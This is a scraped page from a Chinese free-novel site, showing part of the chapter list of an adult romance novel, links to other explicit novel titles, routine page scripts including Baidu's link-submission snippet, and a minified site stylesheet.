<li class="w33p"><a href="https://www.493d.com/book/91272/35292172.html" class="c_strong vam ell db"><span class="vam"> 【韩望】原谅他（插入/指奸）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35323918.html" class="c_strong vam ell db"><span class="vam"> 认罪（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35323921.html" class="c_strong vam ell db"><span class="vam"> 颠簸（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35323924.html" class="c_strong vam ell db"><span class="vam"> 暴雨（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35337761.html" class="c_strong vam ell db"><span class="vam"> 每一个雨夜（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35742002.html" class="c_strong vam ell db"><span class="vam"> 美梦</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35742004.html" class="c_strong vam ell db"><span class="vam"> 恋爱危机</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35742005.html" class="c_strong vam ell db"><span class="vam"> 美梦将醒</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35742007.html" class="c_strong vam ell db"><span class="vam"> 心意 deyimen.com</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35885778.html" class="c_strong vam ell db"><span class="vam"> 我有几个男朋友？</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35892043.html" class="c_strong vam ell db"><span class="vam"> 未知通讯（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35913171.html" class="c_strong vam ell db"><span class="vam"> 相认（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35920683.html" class="c_strong vam ell db"><span class="vam"> 霉上加霉路易安（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35927326.html" class="c_strong vam ell db"><span class="vam"> 陪睡（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35932079.html" class="c_strong vam ell db"><span class="vam"> 门内门外（h/剧情） po18q.com</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35934187.html" class="c_strong vam ell db"><span class="vam"> 最后一片雪花（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/35935936.html" class="c_strong vam ell db"><span class="vam"> 投票（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/36105584.html" class="c_strong vam ell db"><span class="vam"> 最危险的地方（剧情）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/36105587.html" class="c_strong vam ell db"><span class="vam"> 废墟中 m557.com</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/36111283.html" class="c_strong vam ell db"><span class="vam"> 记者小赵为您带来独家报道</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/36126783.html" class="c_strong vam ell db"><span class="vam"> 【裴献】车震（露出想象）</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/36139454.html" class="c_strong vam ell db"><span class="vam"> 放纵沉沦</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/36174203.html" class="c_strong vam ell db"><span class="vam"> YoungandBeautiful</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/36202873.html" class="c_strong vam ell db"><span class="vam"> 交给你 y ehua6.c om</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/36320347.html" class="c_strong vam ell db"><span class="vam"> 我的元首</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/36410982.html" class="c_strong vam ell db"><span class="vam"> 【番外一】成为街溜子真千金的狗</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/37017641.html" class="c_strong vam ell db"><span class="vam"> 【番外二】杀青大吉</span></a></li>

<li class="w33p"><a href="https://www.493d.com/book/91272/37158738.html" class="c_strong vam ell db"><span class="vam"> 【韩朔番外】</span></a></li>

		</ol>
    </div>
	<a class="lbxxyx_s fs16">查看更多章节 ...</a>
		<!--end 书籍目录区 -->
<div class="g_wrap j_you_also_like_title">
    <h2 class="g_h2 pb20">你也会喜欢</h2>
</div>
<ul class="g_row hom-books boo-pop" id="imgload">
	
<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.493d.com/book/15727.html" title="你男朋友下面真大（校园 np 高h）"><i class="g_thumb hom-thumb"><img _src="https://img.493d.com/image/15/15727/15727s.jpg" src="https://www.493d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="你男朋友下面真大（校园 np 高h）" style="display: block;"></i><h3 class="g_h4">你男朋友下面真大（校园 np 高h）</h3></a><span class="_type">嫂子自愿的</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.493d.com/book/79626.html" title="采蜜（校园1v1）"><i class="g_thumb hom-thumb"><img _src="https://img.493d.com/image/79/79626/79626s.jpg" src="https://www.493d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="采蜜（校园1v1）" style="display: block;"></i><h3 class="g_h4">采蜜（校园1v1）</h3></a><span class="_type">小圈不吃肉</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.493d.com/book/62689.html" title="色情生存游戏（NPH）"><i class="g_thumb hom-thumb"><img _src="https://img.493d.com/image/62/62689/62689s.jpg" src="https://www.493d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="色情生存游戏（NPH）" style="display: block;"></i><h3 class="g_h4">色情生存游戏（NPH）</h3></a><span class="_type">一坨薯饼</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.493d.com/book/73388.html" title="暗恋［校园 1v1］"><i class="g_thumb hom-thumb"><img _src="https://img.493d.com/image/73/73388/73388s.jpg" src="https://www.493d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="暗恋［校园 1v1］" style="display: block;"></i><h3 class="g_h4">暗恋［校园 1v1］</h3></a><span class="_type">雪莉</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.493d.com/book/80042.html" title="下雨天（1V1H）"><i class="g_thumb hom-thumb"><img _src="https://img.493d.com/image/80/80042/80042s.jpg" src="https://www.493d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="下雨天（1V1H）" style="display: block;"></i><h3 class="g_h4">下雨天（1V1H）</h3></a><span class="_type">词枝</span></div>
	</li>

<li class="g_col_2 g_ipad"><div class="g_book"><a href="https://www.493d.com/book/81169.html" title="参加直播做爱综艺后我火了(NPH)"><i class="g_thumb hom-thumb"><img _src="https://img.493d.com/image/81/81169/81169s.jpg" src="https://www.493d.com/modules/article/images/nocover.jpg" width="140" height="186" alt="参加直播做爱综艺后我火了(NPH)" style="display: block;"></i><h3 class="g_h4">参加直播做爱综艺后我火了(NPH)</h3></a><span class="_type">辞雁</span></div>
	</li>

</ul>
    <div id="lv-container" data-id="city" data-uid="MTAyMC8zMDYwMy83MTU4" style="padding-top:30px;">
</div>
</div>
<script>info2()</script>
<!-- end Latest -->

<!-- start footer -->
<div class="g_footer">
	<div class="g_row">
		<div class="g_col_9">
			<p class="g_hide">本站所有小说作品均来自网友上传或转载于其他网站，版权属于原创作者</p>
			<p class="g_hide">如侵犯了您的权利，请与本站联系，本站将立刻删除（www.493d.com）</p>
			<p>免费小说网</p>
		</div>
	</div>
</div>
<!-- end footer -->
<div class="g_goTop _on" style="display: none;"><a href="javascript:;" class="t_on"><svg><use xlink:href="#i-goTop"></use></svg></a></div>
<script async type="text/javascript" src="https://www.493d.com/Style/js/transform.js"></script><script>tj();</script>

<script type="text/javascript">
var bookid="91272";
var isDesc=1;
function reverse(obj){
var that=this;var ol=$("#chapterList");
var list=ol.children();
ol.empty();$(obj).text(isDesc?"↓≡":"↑≡");
for(var i=list.length-1;i>=0;i--){
	var copy=list.eq(i).clone();
	ol.append(copy)}isDesc^=1
}
$(function(){
	$('#imgload img').lazyload({
		original: '_src',
		placeholder: '/images/ajax-loading.gif',
		threshold: 0,
		effect: showeffect,
		effectspeed: '200',
		onerror: '/images/nopic.jpg'
	})
});
</script>

<div style="display: none;"><script src="/scripts/autopusher.js"></script></div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.493d.com/Style/css/index.css
body_size: 8406
content:
@-webkit-keyframes tinydown{0%,5%{-webkit-transform:translateY(-10px);opacity:0}10%{-webkit-transform:translateY(-10px);opacity:1}to{-webkit-transform:translateY(0)}}@keyframes tinydown{0%,5%{transform:translateY(-10px);opacity:0}10%{transform:translateY(-10px);opacity:1}to{transform:translateY(0)}}@-webkit-keyframes falldown{from{-webkit-transform:translateY(-5px)}to{-webkit-transform:translateY(0)}}@keyframes falldown{from{transform:translateY(-5px)}to{transform:translateY(0)}}@-webkit-keyframes raiseup{from{-webkit-transform:translateY(5px)}to{-webkit-transform:translateY(0)}}@keyframes raiseup{from{transform:translateY(5px)}to{transform:translateY(0)}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes spin{form{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(-360deg)}}@keyframes spin{form{transform:rotate(0)}to{transform:rotate(-360deg)}}@-webkit-keyframes spin2{0%{-webkit-transform:rotate(-360deg)}100%{-webkit-transform:rotate(0)}}@keyframes spin2{0%{transform:rotate(-360deg)}100%{transform:rotate(0)}}@-webkit-keyframes bounceIn{0%{-webkit-transform:scale(0)}75%{-webkit-transform:scale(1.1)}100%{-webkit-transform:scale(1)}}@keyframes bounceIn{0%{transform:scale(0)}75%{transform:scale(1.1)}100%{transform:scale(1)}}html{background-color:#f5f6fc}.hom-banner{height:500px;/*height:292px;*/margin-bottom:-92px;background-color:#f5f6fc;}.hom-banner ._next,.hom-banner ._prev{font-size:50px;position:absolute;top:50%;visibility:hidden;height:50px;margin-top:-25px;opacity:.5;opacity:0;color:#fff}.hom-banner ._next:hover,.hom-banner ._prev:hover{text-decoration:none}.hom-banner ._prev{right:50%;margin-right:490px;-webkit-transition-delay:.1s;transition-delay:.1s}.hom-banner ._prev:before{content:'\e61e'}.hom-banner ._next{left:50%;margin-left:490px}.hom-banner ._next:before{content:'\e666'}.hom-banner:hover ._next,.hom-banner:hover ._prev{visibility:visible;opacity:1}.hom-banner:hover ._next:active,.hom-banner:hover ._prev:active{opacity:.5}.hom-banner:hover ._prev{margin-right:510px}.hom-banner:hover ._next{margin-left:510px}.hom-slide{font-size:20px;position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;-webkit-transition:ease-out .5s;transition:ease-out .5s;opacity:0;color:#fff;background-repeat:no-repeat!important;background-position:50% 50%!important;background-size:cover}.hom-slide._on{visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.hon-continue{max-height:220px;overflow:hidden;}.g_his{text-align:center;display:block;margin:5px 0px;}.hom-books .g_his a{font-size:12px;line-height:18px;display:inline-block;overflow:hidden;width:44px;height:18px;padding:0 .8em;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;color:#4267b2;border:1px solid;border-radius:30px;}.hom-bd{z-index:1;padding-top:30px}.hom-bd:before{position:absolute;z-index:-1;top:0;left:50%;width:1036px;height:380px;margin-left:-518px;content:'';border-radius:8px 8px 0 0;background:#fff;background:-webkit-linear-gradient(top,#fff,#f5f6fc);background:linear-gradient(to bottom,#fff,#f5f6fc)}.hom-h1,.hom-h2,.hom-h3,.home-h-base{line-height:1.5;display:-webkit-box;overflow:hidden;padding-left:1px;-webkit-box-orient:vertical;-webkit-line-clamp:2}.hom-h1,.hom-h1 a,.hom-h2,.hom-h2 a,.hom-h3,.hom-h3 a,.home-h-base,.home-h-base a{color:#000}.hom-h1{font-size:32px;overflow:hidden;margin-bottom:15px;white-space:nowrap;text-overflow:ellipsis}.hom-h2{font-size:16px;max-height:3em;white-space:nowrap;text-overflow:ellipsis;}.hom-h3{font-size:20px;max-height:3em}.hom-rec{height:510px;overflow:hidden;}.hom-books a,.hom-books img,.hom-books small{display:block}.hom-books a{color:#f0f7ff;}.hom-books ._type{overflow:hidden;white-space:nowrap;text-transform:capitalize;text-overflow:ellipsis;color:#7f7f7f}.hom-books .g_thumb{margin-bottom:8px}.hom-thumb{width:140px;height:186px}.hom-pop ._num {font-size: 24px;line-height: 32px;z-index: 2;visibility: visible;width: 28px;height: 50px;text-align: center;color: #fff;}.fwb {font-weight: 700;}.hom-pop ._num:before {position: absolute;z-index: -1;top: 0;left: 0;content: '';border-top: 25px solid #000;border-right: 25px dashed transparent;border-bottom: 25px dashed transparent;border-left: 25px solid #000;}.hom-pop ._num1:before {border-top: 25px solid #f44762;border-left: 25px solid #f44762}.hom-pop ._num2:before {border-top: 25px solid #00bdc6;border-left: 25px solid #00bdc6;}.hom-pop ._num3:before {border-top: 25px solid #4c5fe2;border-left: 25px solid #4c5fe2;}.hom-gutter{margin-bottom:54px}#gpt-ad-2{margin:auto;height:90px;width:970px;}.hom-rec li{height:240px}.hom-rec .hom-rec-1st{height:500px}.hom-rec .g_thumb{margin-bottom:5px}.hom-rec-1st{background-color:#fff}.hom-rec-1st .hom-thumb{overflow:visible;width:180px;height:240px;margin:10px auto 10px;-webkit-perspective:800px;perspective:800px}.hom-rec-1st .hom-thumb img{position:relative;z-index:10;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.hom-rec-1st .hom-thumb:hover img{-webkit-transform:rotateY(-25deg);transform:rotateY(-25deg)}.hom-rec-1st .hom-thumb i:after,.hom-rec-1st .hom-thumb i:before,.hom-rec-1st .hom-thumb:after,.hom-rec-1st .hom-thumb:before{position:absolute;content:''}.hom-rec-1st .hom-thumb:before{position:absolute;top:1px;right:-1px;bottom:1px;left:0;border:1px solid #ccc}.hom-rec-1st .hom-thumb:after{top:2px;bottom:2px;left:100%;width:1px;margin-left:1px;background-color:#d9d9d9}.hom-rec-1st .hom-thumb i{position:absolute;top:3px;bottom:3px;left:100%;width:1px;margin-left:2px;background-color:#e6e6e6}.hom-rec-1st .hom-thumb i:before{top:1px;bottom:1px;left:100%;width:1px;background-color:#f2f2f2}.hom-rec-1st .hom-thumb i:after{top:2px;bottom:2px;left:100%;width:1px;margin-left:1px;background-color:#e6e6e6}.hom-rec-1st .hom-thumb span{position:absolute;top:6px;bottom:6px;left:100%;width:1px;margin-left:5px;background-color:#c7c7c7}.hom-rec-1st .hom-h3{height:1.5em;text-align:center;}.hom-rec-1st span{text-align:center;}.hom-rec-1st p{max-height:7.5em;-webkit-line-clamp:7;text-align:justify;}.hom-cla{text-transform:uppercase}.hom-cla a{position:relative;display:block;color:#fff;background-color:#4267b2}.hom-cla a:after {display: inline-block;overflow: hidden;width: 0;height: 100%;vertical-align: middle;}.hom-cla a i,.hom-cla a img{-webkit-transition:all ease-out .3s;transition:all ease-out .3s}.hom-cla a i{font-size:1.5em;line-height:1.2;overflow:hidden;margin:10px}.hom-cla a span{position:relative;display:inline-block}.hom-cla a img{position:absolute;top:0;left:0;visibility:visible;width:100%;height:100%;opacity:1}.hom-cla a s{display:inline-block;height:100%;vertical-align:middle}.hom-cla a:hover{text-decoration:none}.hom-cla a:hover img{visibility:hidden;opacity:0}.hom-cla ._big{height:200px}.hom-cla ._big i{line-height:1.5;height:0}.hom-cla ._big strong{display:block}.hom-cla ._big:hover i{height:1.5em}.hom-cla ._small{height:100px}.hom-cla ._small i{width:0}.hom-cla ._small:hover i{width:1.5em}.m-update td,.m-update th{height:20px;padding:10px}.m-update td._f,.m-update th._f{padding-left:0}.m-update td._l,.m-update th._l{padding-right:0}.m-update th{padding-top:0}.m-update td{border-top:1px solid #e3e4ea}.m-update a,.m-update span{display:block;overflow:hidden;max-width:8em;white-space:nowrap;text-overflow:ellipsis}.m-update ._tit{max-width:22em}.m-update ._gen{text-transform:capitalize;}.m-update ._rel{max-width:22em}.bt{font-size:16px;line-height:20px;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:7.5em;padding:10px 1em;-webkit-transition:.3s;transition:.3s;text-align:center;vertical-align:middle;color:#fff;border:1px solid #4267b2;border-radius:3px;background-color:#4267b2;background-repeat:no-repeat;background-position:50% 50%}.lite{font-size:14px;padding:2px 1em;}.bt:hover{text-decoration:none;opacity:.8;box-shadow:0 2px 8px rgba(0,0,0,.3)}.bt:active{-webkit-transform:scale(.98);-ms-transform:scale(.98);transform:scale(.98)}.bt+.bt{margin-left:.8em}[disabled],button[disabled]+label{cursor:not-allowed;pointer-events:none;opacity:.6}.bt_ghost{color:#4267b2;border:1px solid #4267b2;background-color:transparent}.bt_ghost_red{color:#e07052;border:1px solid #e07052;}@-webkit-keyframes ball-triangle-path-ball-1{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}33%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}66%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}}@keyframes ball-triangle-path-ball-1{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}33%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}66%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}}@-webkit-keyframes ball-triangle-path-ball-2{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}33%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}66%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}}@keyframes ball-triangle-path-ball-2{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}33%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}66%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}}@-webkit-keyframes ball-triangle-path-ball-3{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}33%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}66%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}}@keyframes ball-triangle-path-ball-3{17%,50%,83%{opacity:.25}0%,100%{-webkit-transform:translate(24px,24px);transform:translate(24px,24px);opacity:1}33%{-webkit-transform:translate(0,24px);transform:translate(0,24px);opacity:1}66%{-webkit-transform:translate(12px,0);transform:translate(12px,0);opacity:1}}.g_score{line-height:1.2;display:inline-block;overflow:hidden;vertical-align:middle;white-space:nowrap;color:#000}.g_score small{float:left;margin-left:4px}.g_score i{float:left;vertical-align:-2px}.g_score i:after,.g_score i:before,.g_score:before{font-family:f_qde;float:left;*display:inline}.g_score:before{color:#fc0}.g_score i:after{content:'\2605\2605\2605\2605\2605';color:#dcdce2}.g_score_1:before{content:'\2605'}.g_score_1 i:after{content:'\2605\2605\2605\2605'}.g_score_2:before{content:'\2605\2605'}.g_score_2 i:after{content:'\2605\2605\2605'}.g_score_3:before{content:'\2605\2605\2605'}.g_score_3 i:after{content:'\2605\2605'}.g_score_4:before{content:'\2605\2605\2605\2605'}.g_score_4 i:after{content:'\2605'}.g_score_5:before{content:'\2605\2605\2605\2605\2605'}.g_score_5 i:after{content:''}.g_score_half i:before{position:relative;overflow:hidden;width:.55em;margin-right:-.55em;content:'\2605';color:#fc0}html._modal_on{overflow-x:hidden;overflow-y:scroll}.g_footer{padding:26px 0;color:#fff;background-color:#365899}.g_footer a{color:#fff}.g_footer_hr{display:block;width:20px;border-top:1px solid #fff}.g_header{height:52px;padding:9px 0;border-bottom:1px solid #dcdce2;background-color:#fff}.g_header .g_logo{float:left;margin-right:12px}.g_header .g_user{float:right;padding:5px 0 5px 12px}.g_header_fix{position:absolute;z-index:10;top:0;left:0;width:100%;border-bottom:none;background-color:transparent}.g_get_app{position:relative}.g_logo_fix{position:absolute;z-index:10;top:20px;left:20px}.g_logo{font-size:0;line-height:1;min-width:1em;min-height:1em;padding:10px;text-align:center;color:#fff;border-radius:8px;background-color:#4267b2}.g_logo svg{font-size:32px}.g_logo:active{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}.g_drop_sel{position:relative;cursor:pointer;white-space:nowrap}.g_drop_sel,.g_drop_sel ._bd{-webkit-transition:.3s;transition:.3s}.g_drop_sel strong{display:block}.g_drop_sel,.g_drop_sel a{color:#fff}.g_drop_sel ._bd{position:absolute;z-index:100;top:100%;left:0;visibility:hidden;padding:.5em 0;opacity:0;border-radius:4px;background-color:rgba(0,0,0,0.8)}.g_user ._bd{right:3px;left:auto;margin-top:4px;}.g_drop_sel ._bd:after,.g_drop_sel ._bd:before{position:absolute;content:''}.g_drop_sel ._bd:before{bottom:100%;left:10%;width:0;height:0;border-right:6px dashed transparent;border-bottom:7px solid #000;border-left:6px dashed transparent}.g_drop_sel ._bd:after{right:0;bottom:100%;left:0;height:10px}.g_drop_sel ._item,.g_drop_sel a{display:block;visibility:hidden;overflow:hidden;padding:.5em 1em;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateY(-16px);-ms-transform:translateY(-16px);transform:translateY(-16px);white-space:nowrap;text-overflow:ellipsis;opacity:0;color:#fff}.g_drop_sel a:hover{text-decoration:none;background-color:#4267b2}.g_drop_sel a:active{box-shadow:inset 0 0 3px rgba(0,0,0,.1)}.g_drop_sel:focus ._bd,.g_drop_sel:focus ._item,.g_drop_sel:focus a,.g_drop_sel:hover ._bd,.g_drop_sel:hover ._item,.g_drop_sel:hover a{visibility:visible;opacity:1}.g_drop_sel:focus ._bd,.g_drop_sel:hover ._bd{box-shadow:0 8px 20px rgba(0,0,0,.2)}.g_drop_sel:focus ._item,.g_drop_sel:focus a,.g_drop_sel:hover ._item,.g_drop_sel:hover a{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.g_drop_sel:focus a:nth-child(2),.g_drop_sel:hover a:nth-child(2){-webkit-transition-delay:30ms;transition-delay:30ms}.g_drop_sel:focus a:nth-child(3),.g_drop_sel:hover a:nth-child(3){-webkit-transition-delay:60ms;transition-delay:60ms}.g_drop_sel:focus a:nth-child(4),.g_drop_sel:hover a:nth-child(4){-webkit-transition-delay:90ms;transition-delay:90ms}.g_drop_sel:focus a:nth-child(5),.g_drop_sel:hover a:nth-child(5){-webkit-transition-delay:120ms;transition-delay:120ms}.g_drop_sel:focus a:nth-child(6),.g_drop_sel:hover a:nth-child(6){-webkit-transition-delay:150ms;transition-delay:150ms}.g_drop_sel:focus a:nth-child(7),.g_drop_sel:hover a:nth-child(7){-webkit-transition-delay:180ms;transition-delay:180ms}.g_drop_sel:focus a:nth-child(8),.g_drop_sel:hover a:nth-child(8){-webkit-transition-delay:210ms;transition-delay:210ms}.g_user ._bd:before{right:10%;left:auto;}.g_drop_sel .bhn{opacity:inherit;display:inline;visibility:visible;-ms-transform:inherit;transform:inherit;padding:0;color:#000;}.g_drop_sel .bhn:hover{text-decoration:none;background-color:#fff}.g_drop_sel .bhn:active{box-shadow:inset 0 0 0px rgba(0,0,0,.1)}.g_hd_link{float:left;padding:16px 12px;color:#000}.g_menu svg{margin-right:10px}.g_menu ._bd{margin-top:4px}.g_user ._hd{display:block;overflow:hidden;width:42px;height:42px;-webkit-transition:.3s;transition:.3s;border-radius:50%}.g_wrap{width:980px;margin-right:auto;margin-left:auto}.g_wrap .g_row{margin-left:-28px}.pagebook{background-color: #fff;}.g_thumb{position:relative;display:block;overflow:hidden;background:#f2f2f2 url(../images/imgph.0.1.png) center center no-repeat;background-size:cover}.g_thumb img{width:100%;height:100%;-webkit-transition:-webkit-transform ease-out .3s;-webkit-transition:transform ease-out .3s;transition:-webkit-transform ease-out .3s;transition:transform ease-out .3s;transition:transform ease-out .3s,-webkit-transform ease-out .3s}.g_thumb:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.g_ells{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.g_sub_hd{line-height:1.5;position:relative;min-height:121px;margin-bottom:40px;padding-top:28px;border-bottom:1px solid #dcdce2;background-color:#f5f6fc}.g_sub_hd h1{font-size:40px;font-weight:700;line-height:1.5;position:relative;letter-spacing:.01em}.g_sub_hd p{font-size:20px;color:#7f7f7f}.g_sub_hd ._opr{font-size:16px;position:absolute;z-index:11;right:0;bottom:10px}.g_sub_hd ._tab{position:relative;z-index:10;bottom:-1px;overflow:hidden;padding-top:20px;white-space:nowrap;text-transform:capitalize;text-overflow:ellipsis}.g_sub_hd ._tab a{display:inline-block;margin-right:1.25em;padding-bottom:10px;color:#7f7f7f;border-bottom:1px solid #dcdce2}.g_sub_hd ._tab a:hover{text-decoration:none;color:#000}.g_sub_hd ._tab ._on{font-weight:700;color:#000;border-bottom:1px solid}.g_sub_hd ._tab ._line{position:absolute;top:100%;left:0;display:none;margin-top:-1px;-webkit-transition:.3s;transition:.3s;border-top:1px solid #000}.g_sub_hd ._tab._slide ._line{display:block}.g_sub_hd ._tab._slide ._disin{display:inline}.g_sub_hd ._tab._slide a{border-bottom-color:transparent}.g_sub_hd ._shadow{font-size:137px;font-weight:700;line-height:1.5;position:absolute;right:50%;bottom:0;overflow:hidden;width:980px;height:1.1em;margin-right:-480px;text-align:right;letter-spacing:.01em;color:#f0f1f7;text-shadow:rgb(255,255,255) 0px 0px 10px;}.g_goTop{position:fixed;z-index:18;right:10px;bottom:20%;visibility:none;width:36px;height:36px;-webkit-transition:.3s;transition:.3s;border-radius:100%;background-color:rgba(0,0,0,.3);}.g_goTop:active{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.g_goTop:hover{background-color:rgba(0,0,0,.4);box-shadow:0 2px 8px rgba(0,0,0,.2)}.g_goTop._on{visibility:visible;margin-bottom:0;opacity:1}.t_on{position:absolute;right:8px;top:6px;color:#fff;zoom:1.2;}.lis-mn li{margin-bottom:40px;}.lst-item{height:208px;padding-left:172px;}.lst-item .g_thumb{width:156px;height:208px;}.lst-item h2{min-height:1.5em;max-height:3em;word-wrap:break-word;-webkit-line-clamp:2;}.lst-item h2,.lst-item p{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;}.lst-item ._p{display:block;max-height:9em;-webkit-line-clamp:3;}.ser-wrap{max-width:699px;margin:0 auto;padding-top:24px}.ser-form label{font-size:36px;top:15px;padding-left:38px;color:#999}.ser-form ._i{font-size:28px;top:50%;margin-top:-14px;padding-left:0;color:#b3b3b3}.ser-form input{font-size:32px;line-height:68px;height:68px;padding:0 38px;border:none 0;border-bottom:2px solid #e5e5e5;background-color:transparent}.ser-form input:hover{border-bottom-color:#4267b2}.ser-ret h3 strong{font-weight:700;color:#4267b2}.ser-ret .ser-ret-ph,.ser-ret li{height:148px;padding-left:131px}.ser-ret p{overflow:hidden;max-height:3em;-webkit-line-clamp:2}.ser-ret .g_thumb{width:110px;height:148px}@-webkit-keyframes hide-text{0%,100%{color:transparent}}@keyframes hide-text{0%,100%{color:transparent}}@-webkit-keyframes ball-pulse{0%,100%,60%{margin-top:-6px;-webkit-transform:scale(1);transform:scale(1);opacity:1}30%{margin-top:-6px;-webkit-transform:scale(.01);transform:scale(.01);opacity:.1}}@keyframes ball-pulse{0%,100%,60%{margin-top:-6px;-webkit-transform:scale(1);transform:scale(1);opacity:1}30%{margin-top:-6px;-webkit-transform:scale(.01);transform:scale(.01);opacity:.1}}body{position:relative}body,dd,dl,fieldset,form,h1,h2,h3,h4,h5,h6,legend,ol,p,ul{margin:0;padding:0}em,i,small,strong{font-size:100%;font-weight:400}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:700;letter-spacing:.01em}button,input,select,textarea{margin:0}address,cite,em,i{font-style:normal}ol,ul{list-style:none}a{text-decoration:none;color:#4267b2}:focus{outline:0}a,button,label{-webkit-transition:.2s;transition:.2s;outline:0}a span,strong span{vertical-align:middle}a:hover{text-decoration:underline}a,button,label{cursor:pointer}table{border-spacing:0;border-collapse:collapse;font-size:inherit;}fieldset,img{border:0 none}button,html,input,select,textarea{font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;font-size:14px;line-height:20px;color:#262626;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased}textarea{line-height:1.8;overflow:auto;resize:none;vertical-align:top;outline:0}button,input,select,textarea{box-sizing:border-box}button{text-align:center}button,input{}input::-moz-focus-inner{padding:0;border:none}input::-ms-clear{display:none}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999!important}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999!important}img{font-size:0}body,html{height:100%}pre{white-space:pre-wrap}p,pre{word-wrap:break-word}th{font-weight:400;text-align:left}svg{display:inline-block;width:1em;height:1em;vertical-align:middle;pointer-events:none;stroke-width:0;stroke:currentColor;fill:currentColor}.i,i{display:inline-block;text-align:center;vertical-align:middle;text-transform:lowercase;background-repeat:no-repeat}.i:hover,i:hover{text-decoration:none}.i span,i span{position:absolute;visibility:hidden}.i,.i:before,i,i:before{font-family:f_qde;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}input,textarea{outline:none 